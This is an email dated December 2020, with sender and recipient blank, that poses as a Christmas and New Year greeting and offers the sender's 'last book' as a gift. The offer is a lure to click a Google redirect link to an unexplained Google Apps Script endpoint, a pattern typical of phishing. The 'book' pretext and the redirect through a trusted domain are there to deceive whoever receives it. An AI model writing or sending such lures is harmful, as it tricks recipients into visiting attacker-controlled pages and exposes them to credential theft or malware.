 From:
Sent: 27 December 2020 14:47
To:
Subject: New Year Greetings
EXTERNAL EMAIL: Do not click any links or open any attachments unless you trust the sender and know the content is
safe.
Dear
May this Christmas season bring you closer to all those that you treasure in your heart. Have a
Merry Christmas and a Happy New year!
This year I decided to make my friends happy with my last book.
Here's my special Xmas gift for you.
Hope you enjoy it.
https://www.google.com/url?q=https%3A%2F%2Fscript.google.com%2Fmacros%2Fs%
2FAKfycbw3lIDYtJl6rF6EzKCxLhgDGnSLolxYK5kVVdUJVeZVU6Qow-WB%
2Fexec%3Fesubject%3D%26eto%3D